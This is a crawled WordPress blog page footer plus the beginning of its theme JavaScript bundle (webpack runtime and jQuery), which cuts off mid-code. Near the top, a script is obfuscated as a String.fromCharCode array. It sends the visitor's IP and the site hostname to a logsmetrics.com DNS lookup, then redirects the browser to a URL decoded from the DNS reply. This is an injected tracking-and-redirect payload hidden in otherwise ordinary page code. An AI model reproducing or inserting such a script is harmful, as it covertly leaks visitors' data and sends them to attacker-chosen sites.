})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9
body_size: 72046
content:
!function(t){function e(t){delete installedChunks[t]}function n(t){var e=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.charset="utf-8",n.src=f.p+""+t+"."+w+".hot-update.js",e.appendChild(n)}function i(){return new Promise(function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var n=new XMLHttpRequest,i=f.p+""+w+".hot-update.json";n.open("GET",i,!0),n.timeout=1e4,n.send(null)}catch(t){return e(t)}n.onreadystatechange=function(){if(4===n.readyState)if(0===n.status)e(new Error("Manifest request to "+i+" timed out."));else if(404===n.status)t();else if(200!==n.status&&304!==n.status)e(new Error("Manifest request to "+i+" failed."));else{try{var o=JSON.parse(n.responseText)}catch(t){return void e(t)}t(o)}}})}function o(t){var e=D[t];if(!e)return f;var n=function(n){return e.hot.active?(D[n]?D[n].parents.indexOf(t)<0&&D[n].parents.push(t):(T=[t],v=n),e.children.indexOf(n)<0&&e.children.push(n)):(console.warn("[HMR] unexpected require("+n+") from disposed module "+t),T=[]),f(n)};for(var i in f)Object.prototype.hasOwnProperty.call(f,i)&&"e"!==i&&Object.defineProperty(n,i,function(t){return{configurable:!0,enumerable:!0,get:function(){return f[t]},set:function(e){f[t]=e}}}(i));return n.e=function(t){function e(){_--,"prepare"===$&&(A[t]||d(t),0===_&&0===S&&u())}return"ready"===$&&r("prepare"),_++,f.e(t).then(e,function(t){throw e(),t})},n}function s(t){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_disposeHandlers:[],_main:v!==t,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var i=0;i<t.length;i++)e._acceptedDependencies[t[i]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},check:l,apply:p,status:function(t){if(!t)return $;k.push(t)},addStatusHandler:function(t){k.push(t)},removeStatusHandler:function(t){var e=k.indexOf(t);e>=0&&k.splice(e,1)},data:x[t]};return v=void 0,e}function r(t){$=t;for(var e=0;e<k.length;e++)k[e].call(null,t)}function a(t){return+t+""===t?+t:t}function l(t){if("idle"!==$)throw new Error("check() is only allowed in idle status");return b=t,r("check"),i().then(function(t){if(!t)return r("idle"),null;E={},A={},P=t.c,y=t.h,r("prepare");var e=new Promise(function(t,e){m={resolve:t,reject:e}});g={};return d(0),"prepare"===$&&0===_&&0===S&&u(),e})}function c(t,e){if(P[t]&&E[t]){E[t]=!1;for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g[n]=e[n]);0==--S&&0===_&&u()}}function d(t){P[t]?(E[t]=!0,S++,n(t)):A[t]=!0}function u(){r("ready");var t=m;if(m=null,t)if(b)p(b).then(function(e){t.resolve(e)},function(e){t.reject(e)});else{var e=[];for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&e.push(a(n));t.resolve(e)}}function p(n){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];t.indexOf(i)<0&&t.push(i)}}if("ready"!==$)throw new Error("apply() is only allowed in ready status");n=n||{};var o,s,l,c,d,u={},p=[],h={},v=function(){console.warn("[HMR] unexpected require("+b.moduleId+") to disposed module")};for(var m in g)if(Object.prototype.hasOwnProperty.call(g,m)){d=a(m);var b;b=g[m]?function(t){for(var e=[t],n={},o=e.slice().map(function(t){return{chain:[t],id:t}});o.length>0;){var s=o.pop(),r=s.id,a=s.chain;if((c=D[r])&&!c.hot._selfAccepted){if(c.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:r};if(c.hot._main)return{type:"unaccepted",chain:a,moduleId:r};for(var l=0;l<c.parents.length;l++){var d=c.parents[l],u=D[d];if(u){if(u.hot._declinedDependencies[r])return{type:"declined",chain:a.concat([d]),moduleId:r,parentId:d};e.indexOf(d)>=0||(u.hot._acceptedDependencies[r]?(n[d]||(n[d]=[]),i(n[d],[r])):(delete n[d],e.push(d),o.push({chain:a.concat([d]),id:d})))}}}}return{type:"accepted",moduleId:t,outdatedModules:e,outdatedDependencies:n}}(d):{type:"disposed",moduleId:m};var C=!1,k=!1,S=!1,_="";switch(b.chain&&(_="\nUpdate propagation: "+b.chain.join(" -> ")),b.type){case"self-declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of self decline: "+b.moduleId+_));break;case"declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of declined dependency: "+b.moduleId+" in "+b.parentId+_));break;case"unaccepted":n.onUnaccepted&&n.onUnaccepted(b),n.ignoreUnaccepted||(C=new Error("Aborted because "+d+" is not accepted"+_));break;case"accepted":n.onAccepted&&n.onAccepted(b),k=!0;break;case"disposed":n.onDisposed&&n.onDisposed(b),S=!0;break;default:throw new Error("Unexception type "+b.type)}if(C)return r("abort"),Promise.reject(C);if(k){h[d]=g[d],i(p,b.outdatedModules);for(d in b.outdatedDependencies)Object.prototype.hasOwnProperty.call(b.outdatedDependencies,d)&&(u[d]||(u[d]=[]),i(u[d],b.outdatedDependencies[d]))}S&&(i(p,[b.moduleId]),h[d]=v)}var A=[];for(s=0;s<p.length;s++)d=p[s],D[d]&&D[d].hot._selfAccepted&&A.push({module:d,errorHandler:D[d].hot._selfAccepted});r("dispose"),Object.keys(P).forEach(function(t){!1===P[t]&&e(t)});for(var E,N=p.slice();N.length>0;)if(d=N.pop(),c=D[d]){var O={},I=c.hot._disposeHandlers;for(l=0;l<I.length;l++)(o=I[l])(O);for(x[d]=O,c.hot.active=!1,delete D[d],l=0;l<c.children.length;l++){var j=D[c.children[l]];j&&((E=j.parents.indexOf(d))>=0&&j.parents.splice(E,1))}}var M,L;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)&&(c=D[d]))for(L=u[d],l=0;l<L.length;l++)M=L[l],(E=c.children.indexOf(M))>=0&&c.children.splice(E,1);r("apply"),w=y;for(d in h)Object.prototype.hasOwnProperty.call(h,d)&&(t[d]=h[d]);var H=null;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)){c=D[d],L=u[d];var F=[];for(s=0;s<L.length;s++)M=L[s],o=c.hot._acceptedDependencies[M],F.indexOf(o)>=0||F.push(o);for(s=0;s<F.length;s++){o=F[s];try{o(L)}catch(t){n.onErrored&&n.onErrored({type:"accept-errored",moduleId:d,dependencyId:L[s],error:t}),n.ignoreErrored||H||(H=t)}}}for(s=0;s<A.length;s++){var R=A[s];d=R.module,T=[d];try{f(d)}catch(t){if("function"==typeof R.errorHandler)try{R.errorHandler(t)}catch(e){n.onErrored&&n.onErrored({type:"self-accept-error-handler-errored",moduleId:d,error:e,orginalError:t}),n.ignoreErrored||H||(H=e),H||(H=t)}else n.onErrored&&n.onErrored({type:"self-accept-errored",moduleId:d,error:t}),n.ignoreErrored||H||(H=t)}}return H?(r("fail"),Promise.reject(H)):(r("idle"),Promise.resolve(p))}function f(e){if(D[e])return D[e].exports;var n=D[e]={i:e,l:!1,exports:{},hot:s(e),parents:(C=T,T=[],C),children:[]};return t[e].call(n.exports,n,n.exports,o(e)),n.l=!0,n.exports}var h=this.webpackHotUpdate;this.webpackHotUpdate=function(t,e){c(t,e),h&&h(t,e)};var v,m,g,y,b=!0,w="1e6a8072346bc25e10b6",x={},T=[],C=[],k=[],$="idle",S=0,_=0,A={},E={},P={},D={};f.m=t,f.c=D,f.i=function(t){return t},f.d=function(t,e,n){f.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="/",f.h=function(){return w},o(45)(f.s=45)}([function(t,e,n){var i,o;/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,s){"use strict";function r(t,e){e=e||rt;var n=e.createElement("script");n.text=t,e.head.appendChild(n).parentNode.removeChild(n)}function a(t){var e=!!t&&"length"in t&&t.length,n=yt.type(t);return"function"!==n&&!yt.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function l(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function c(t,e,n){return yt.isFunction(e)?yt.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?yt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?yt.grep(t,function(t){return ut.call(e,t)>-1!==n}):$t.test(e)?yt.filter(e,t,n):(e=yt.filter(e,t),yt.grep(t,function(t){return ut.call(e,t)>-1!==n&&1===t.nodeType}))}function d(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function u(t){var e={};return yt.each(t.match(Pt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function f(t){throw t}function h(t,e,n,i){var o;try{t&&yt.isFunction(o=t.promise)?o.call(t).done(e).fail(n):t&&yt.isFunction(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}function v(){rt.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v),yt.ready()}function m(){this.expando=yt.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Lt.test(t)?JSON.parse(t):t)}function y(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=g(n)}catch(t){}Mt.set(t,e,n)}else n=void 0;return n}function b(t,e,n,i){var o,s=1,r=20,a=i?function(){return i.cur()}:function(){return yt.css(t,e,"")},l=a(),c=n&&n[3]||(yt.cssNumber[e]?"":"px"),d=(yt.cssNumber[e]||"px"!==c&&+l)&&Rt.exec(yt.css(t,e));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do{s=s||".5",d/=s,yt.style(t,e,d+c)}while(s!==(s=a()/l)&&1!==s&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function w(t){var e,n=t.ownerDocument,i=t.nodeName,o=Wt[i];return o||(e=n.body.appendChild(n.createElement(i)),o=yt.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),Wt[i]=o,o)}function x(t,e){for(var n,i,o=[],s=0,r=t.length;s<r;s++)i=t[s],i.style&&(n=i.style.display,e?("none"===n&&(o[s]=jt.get(i,"display")||null,o[s]||(i.style.display="")),""===i.style.display&&zt(i)&&(o[s]=w(i))):"none"!==n&&(o[s]="none",jt.set(i,"display",n)));for(s=0;s<r;s++)null!=o[s]&&(t[s].style.display=o[s]);return t}function T(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&l(t,e)?yt.merge([t],n):n}function C(t,e){for(var n=0,i=t.length;n<i;n++)jt.set(t[n],"globalEval",!e||jt.get(e[n],"globalEval"))}function k(t,e,n,i,o){for(var s,r,a,l,c,d,u=e.createDocumentFragment(),p=[],f=0,h=t.length;f<h;f++)if((s=t[f])||0===s)if("object"===yt.type(s))yt.merge(p,s.nodeType?[s]:s);else if(Gt.test(s)){for(r=r||u.appendChild(e.createElement("div")),a=(Vt.exec(s)||["",""])[1].toLowerCase(),l=Yt[a]||Yt._default,r.innerHTML=l[1]+yt.htmlPrefilter(s)+l[2],d=l[0];d--;)r=r.lastChild;yt.merge(p,r.childNodes),r=u.firstChild,r.textContent=""}else p.push(e.createTextNode(s));for(u.textContent="",f=0;s=p[f++];)if(i&&yt.inArray(s,i)>-1)o&&o.push(s);else if(c=yt.contains(s.ownerDocument,s),r=T(u.appendChild(s),"script"),c&&C(r),n)for(d=0;s=r[d++];)Xt.test(s.type||"")&&n.push(s);return u}function $(){return!0}function S(){return!1}function _(){try{return rt.activeElement}catch(t){}}function A(t,e,n,i,o,s){var r,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)A(t,a,n,i,e[a],s);return t}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=S;else if(!o)return t;return 1===s&&(r=o,o=function(t){return yt().off(t),r.apply(this,arguments)},o.guid=r.guid||(r.guid=yt.guid++)),t.each(function(){yt.event.add(this,e,o,i,n)})}function E(t,e){return l(t,"table")&&l(11!==e.nodeType?e:e.firstChild,"tr")?yt(">tbody",t)[0]||t:t}function P(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function D(t){var e=ne.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function N(t,e){var n,i,o,s,r,a,l,c;if(1===e.nodeType){if(jt.hasData(t)&&(s=jt.access(t),r=jt.set(e,s),c=s.events)){delete r.handle,r.events={};for(o in c)for(n=0,i=c[o].length;n<i;n++)yt.event.add(e,o,c[o][n])}Mt.hasData(t)&&(a=Mt.access(t),l=yt.extend({},a),Mt.set(e,l))}}function O(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Bt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,i){e=ct.apply([],e);var o,s,a,l,c,d,u=0,p=t.length,f=p-1,h=e[0],v=yt.isFunction(h);if(v||p>1&&"string"==typeof h&&!gt.checkClone&&ee.test(h))return t.each(function(o){var s=t.eq(o);v&&(e[0]=h.call(this,o,s.html())),I(s,e,n,i)});if(p&&(o=k(e,t[0].ownerDocument,!1,t,i),s=o.firstChild,1===o.childNodes.length&&(o=s),s||i)){for(a=yt.map(T(o,"script"),P),l=a.length;u<p;u++)c=o,u!==f&&(c=yt.clone(c,!0,!0),l&&yt.merge(a,T(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,yt.map(a,D),u=0;u<l;u++)c=a[u],Xt.test(c.type||"")&&!jt.access(c,"globalEval")&&yt.contains(d,c)&&(c.src?yt._evalUrl&&yt._evalUrl(c.src):r(c.textContent.replace(ie,""),d))}return t}function j(t,e,n){for(var i,o=e?yt.filter(e,t):t,s=0;null!=(i=o[s]);s++)n||1!==i.nodeType||yt.cleanData(T(i)),i.parentNode&&(n&&yt.contains(i.ownerDocument,i)&&C(T(i,"script")),i.parentNode.removeChild(i));return t}function M(t,e,n){var i,o,s,r,a=t.style;return n=n||re(t),n&&(r=n.getPropertyValue(e)||n[e],""!==r||yt.contains(t.ownerDocument,t)||(r=yt.style(t,e)),!gt.pixelMarginRight()&&se.test(r)&&oe.test(e)&&(i=a.width,o=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=n.width,a.width=i,a.minWidth=o,a.maxWidth=s)),void 0!==r?r+"":r}function L(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function H(t){if(t in pe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=ue.length;n--;)if((t=ue[n]+e)in pe)return t}function F(t){var e=yt.cssProps[t];return e||(e=yt.cssProps[t]=H(t)||t),e}function R(t,e,n){var i=Rt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function q(t,e,n,i,o){var s,r=0;for(s=n===(i?"border":"content")?4:"width"===e?1:0;s<4;s+=2)"margin"===n&&(r+=yt.css(t,n+qt[s],!0,o)),i?("content"===n&&(r-=yt.css(t,"padding"+qt[s],!0,o)),"margin"!==n&&(r-=yt.css(t,"border"+qt[s]+"Width",!0,o))):(r+=yt.css(t,"padding"+qt[s],!0,o),"padding"!==n&&(r+=yt.css(t,"border"+qt[s]+"Width",!0,o)));return r}function z(t,e,n){var i,o=re(t),s=M(t,e,o),r="border-box"===yt.css(t,"boxSizing",!1,o);return se.test(s)?s:(i=r&&(gt.boxSizingReliable()||s===t.style[e]),"auto"===s&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)]),(s=parseFloat(s)||0)+q(t,e,n||(r?"border":"content"),i,o)+"px")}function U(t,e,n,i,o){return new U.prototype.init(t,e,n,i,o)}function W(){he&&(!1===rt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(W):n.setTimeout(W,yt.fx.interval),yt.fx.tick())}function B(){return n.setTimeout(function(){fe=void 0}),fe=yt.now()}function V(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)n=qt[i],o["margin"+n]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function X(t,e,n){for(var i,o=(J.tweeners[e]||[]).concat(J.tweeners["*"]),s=0,r=o.length;s<r;s++)if(i=o[s].call(n,e,t))return i}function Y(t,e,n){var i,o,s,r,a,l,c,d,u="width"in e||"height"in e,p=this,f={},h=t.style,v=t.nodeType&&zt(t),m=jt.get(t,"fxshow");n.queue||(r=yt._queueHooks(t,"fx"),null==r.unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,yt.queue(t,"fx").length||r.empty.fire()})}));for(i in e)if(o=e[i],ve.test(o)){if(delete e[i],s=s||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;v=!0}f[i]=m&&m[i]||yt.style(t,i)}if((l=!yt.isEmptyObject(e))||!yt.isEmptyObject(f)){u&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=m&&m.display,null==c&&(c=jt.get(t,"display")),d=yt.css(t,"display"),"none"===d&&(c?d=c:(x([t],!0),c=t.style.display||c,d=yt.css(t,"display"),x([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===yt.css(t,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(m?"hidden"in m&&(v=m.hidden):m=jt.access(t,"fxshow",{display:c}),s&&(m.hidden=!v),v&&x([t],!0),p.done(function(){v||x([t]),jt.remove(t,"fxshow");for(i in f)yt.style(t,i,f[i])})),l=X(v?m[i]:0,i,p),i in m||(m[i]=l.start,v&&(l.end=l.start,l.start=0))}}function G(t,e){var n,i,o,s,r;for(n in t)if(i=yt.camelCase(n),o=e[i],s=t[n],Array.isArray(s)&&(o=s[1],s=t[n]=s[0]),n!==i&&(t[i]=s,delete t[n]),(r=yt.cssHooks[i])&&"expand"in r){s=r.expand(s),delete t[i];for(n in s)n in t||(t[n]=s[n],e[n]=o)}else e[i]=o}function J(t,e,n){var i,o,s=0,r=J.prefilters.length,a=yt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=fe||B(),n=Math.max(0,c.startTime+c.duration-e),i=n/c.duration||0,s=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(s);return a.notifyWith(t,[c,s,n]),s<1&&l?n:(l||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:yt.extend({},e),opts:yt.extend(!0,{specialEasing:{},easing:yt.easing._default},n),originalProperties:e,originalOptions:n,startTime:fe||B(),duration:n.duration,tweens:[],createTween:function(e,n){var i=yt.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(i),i},stop:function(e){var n=0,i=e?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(G(d,c.opts.specialEasing);s<r;s++)if(i=J.prefilters[s].call(c,t,d,c.opts))return yt.isFunction(i.stop)&&(yt._queueHooks(c.elem,c.opts.queue).stop=yt.proxy(i.stop,i)),i;return yt.map(d,X,c),yt.isFunction(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),yt.fx.timer(yt.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function Q(t){return(t.match(Pt)||[]).join(" ")}function K(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t,e,n,i){var o;if(Array.isArray(e))yt.each(e,function(e,o){n||$e.test(t)?i(t,o):Z(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,n,i)});else if(n||"object"!==yt.type(e))i(t,e);else for(o in e)Z(t+"["+o+"]",e[o],n,i)}function tt(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,s=e.toLowerCase().match(Pt)||[];if(yt.isFunction(n))for(;i=s[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function et(t,e,n,i){function o(a){var l;return s[a]=!0,yt.each(t[a]||[],function(t,a){var c=a(e,n,i);return"string"!=typeof c||r||s[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)}),l}var s={},r=t===Ne;return o(e.dataTypes[0])||!s["*"]&&o("*")}function nt(t,e){var n,i,o=yt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&yt.extend(!0,t,i),t}function it(t,e,n){for(var 